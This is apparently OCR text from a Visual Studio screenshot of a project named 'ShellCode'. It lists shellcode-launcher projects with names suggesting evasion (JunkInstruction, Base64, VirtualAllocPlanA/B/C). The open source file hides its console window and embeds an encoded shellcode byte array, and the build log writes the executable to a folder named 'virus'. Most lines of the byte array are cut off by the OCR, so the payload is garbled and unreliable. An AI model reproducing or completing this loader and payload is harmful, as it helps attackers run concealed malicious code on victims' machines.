 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) ShellCode 1
Release x86 本地 Windows 调试器 自动
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"ShellCode"(第 14 个项目，共 14 个)
Base64
Compilation
JunkInstruction
PipeClient (Visual Studio 2013 - Windows XP)
PipeServer
Pointer
Python
ShellcodeLauncher
SocketClient (Visual Studio 2013)
SocketService
SSI
VirtualAllocPlanA
引用
外部依赖项
头文件
源文件
VirtualAllocPlanA.cpp
资源文件
VirtualAllocPlanB
VirtualAllocPlanC
解决方案资源管理器 类视图 属性管理器 团队资源管理器
VirtualAllocPlanA.cpp
VirtualAllocPlanA (全局范围)
4
5 #pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出黑窗口
6
7 unsigned char buf[] = "\xda\xc4\xd9\x74\x24\xf4\xbe\x26\x68\x1b\xd1\x58\x29\xc9\xb1"
8 "\x78\x83\xc0\x04\x31\x70\x13\x03\x56\x7b\xf9\x24\x2c\xa5\x26"
9 "\x50\xfe\x80\x1a\x84\x8a\x10\x69\x69\x43\x90\x20\xe7\x20\xcc"
10 "\xbf\x39\x70\x1e\x43\x6c\xad\x19\x20\
11 "\xac\x46\x4e\x26\xf4\xfb\xf3\x96\x9b\
12 "\xef\x16\xa1\x29\x15\xe7\xe1\x8c\x62\
13 "\x02\x70\x4f\x80\x81\x26\xb0\x17\x45\
14 "\xea\x41\x1e\x18\xa5\xb3\x2f\x8d\x5e\
15 "\x95\x71\xfd\xb9\xfc\xd5\xd2\xdc\xbd\
16 "\x63\xf6\x4f\xab\x69\x8b\xa3\x1d\xb0\
17 "\x67\x79\x5b\x1b\xec\x16\xa6\xd8\xbe\
18 "\xae\x43\xbf\x5b\x78\x3b\xc0\xbf\x1b\
19 "\x34\xd4\xc3\xae\x5d\x5b\x51\x0b\xb3\
20 "\xa7\x11\x26\x71\xd7\x30\x97\x70\xe7\
21 "\xf3\x3e\x65\xe1\x0a\xbf\x82\x81\x44\
22 "\x03\x0b\xb0\x25\xe7\xa1\x21\xf6\x43\
23 "\x51\x3f\x3f\x21\xa4\x14\x8e\xe4\xd6\
24 "\x02\x94\x17\xb1\xc1\xdd\x60\x5e\xed\
25 "\xb9\x51\x97\xac\x9f\x19\xcd\xd7\xc8\
26 "\x45\xe7\x3b\xe3\x20\x68\x99\x04\x01\
27 "\x46\x03\x05\x91\xba\xfd\x58\x83\xd0\
28 "\x22\x4a\x3f\xc4\xb9\xe7\x0b\x5e\x32\
29 "\x93\xd2\xee\x5f\xe5\x77\xb9\x28\x35\
30 "\x0f\x8b\x63\x9b\xe7\xae\x87\x45\x1d\
31 "\xce\x27\x45\x55\xf5\x45\x29\x26\x83\
32 "\x62\x41\xab\x42\xa6\xac\xd3\x4f\x47\
33 "\x3d\xc7\x96\x7f\x7f\x4e\xbf\xb2\xf0\
34 "\x3d\xcc\x9c\x9d\xb8\xf5\xe9\xdb\xef\
35 "\x09\x02\x6d\xea\x56\x3e\x4a\xed\x30\
36 "\x23\x24\x84\x60\xb3\x1f\xfd\xf5\xf7\
37 "\x77\x8f\xc1\xff\xfe\x42\x0d\x2a\xe9\
38 "\xb7\xa4\x5c\x63\x38\x1c\x7f\xda\xf9\
39 "\x47\x21\x46\x43\x57\x46\x9e\x20\xcb\
40 "\x35\xfe\xe7\x22\x91\xfb\x60\xff";
41
100 % 未找到相关问题 空格 CRLF
VirtualAllocPlanA 属性页 ?
配置(C): 活动(Release) 平台(P): 活动(Win32) 配置管理器(O)...
配置属性
常规
高级
调试
VC++ 目录
C/C++
链接器
常规
输入
清单文件
调试
系统
优化
嵌入的 IDL
Windows 元数据
高级
所有选项
命令行
清单工具
XML 文档生成器
浏览信息
生成事件
自定义生成步骤
代码分析
附加依赖项 kernel32.lib;user32.lib;gdi32.lib;winspool.lib;comdlg32.lib;a
忽略所有默认库
忽略特定默认库
模块定义文件
将模块添加到程序集
嵌入托管资源文件
强制符号引用
延迟加载的 DLL
程序集链接资源
附加依赖项
指定要添加到链接命令行的附加项。[例如 kernel32.lib]
确定 取消 应用(A)
服务器资源管理器
工具箱
属性
输出
显示输出来源(S): 生成
1>正在生成代码
1>已完成代码的生成
1>Previous IPDB not found, fall back to full compilation.
1>All 1 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>ShellCode.vcxproj -> C:\virus\ShellCode\ShellCode\Release\VirtualAllocPlanA.exe
1>已完成生成项目“ShellCode.vcxproj”的操作。
========== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========
此项不支持预览 添加到源代码管理